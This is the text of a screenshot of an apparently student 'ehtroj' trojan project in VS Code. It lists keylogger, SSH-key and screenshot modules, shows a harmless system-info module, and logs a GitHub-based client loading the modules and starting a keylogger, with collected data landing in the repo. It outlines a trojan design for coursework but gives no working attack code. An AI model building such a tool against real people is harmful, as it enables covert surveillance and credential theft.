 File Edit Selection View Go Run Terminal Help
os.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
monitor.py
os.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
en.txt github-clientsteal.py Screenshot.py modules os.py base.py keylogger.py monitor.py sshkeys.py C:\...\steals sshkeys.py modules Screenshot.py C:\...\steals config.json github-client.py GetData.p
modules > os.py > ...
1 import platform
2
3 def run(**args):
4 return ("machine type:" + platform.machine() + "\n"+
5 "machine network name: "+ platform.node() + "\n" +
6 "processor name: " + platform.processor() + "\n" +
7 "Windows info: " + ' '.join(platform.win32_ver()) + "\n" +
8 "Windows Edition: " + platform.win32_edition())
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
python
(venv) PS C:\schoolwerk\ehtroj> git add .
(venv) PS C:\schoolwerk\ehtroj> git commit -m "only win"
[main 54a15aa] only win
1 file changed, 5 insertions(+), 12 deletions(-)
(venv) PS C:\schoolwerk\ehtroj> git push -f
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 24 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 398 bytes | 398.00 KiB/s, done.
Total 4 (delta 3), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (3/3), completed with 3 local objects.
To https://github.com/vitterb/ehtroj.git
+ 1bb4e54...54a15aa main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
2023-01-02 15:45:48.406906 - Started keylogger
main 0 0 51
Screen Reader Optimized Ln 1, Col 16 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live Spell Prettier
ehtroj/data at main · vitterb/ehtr platform — Access to underlying python - Getting an error - Attrib
github.com/vitterb/ehtroj/tree/main/data
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main ehtroj / data /
Go to file Add file ...
vitterb 2023-01-02T15:42:26.021107 1bb4e54 2 minutes ago History
..
2023-01-02T15:42:25.149249.data 2023-01-02T15:42:25.149249 2 minutes ago
2023-01-02T15:42:26.021107.data 2023-01-02T15:42:26.021107 2 minutes ago
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
15:45
02/01/2023
26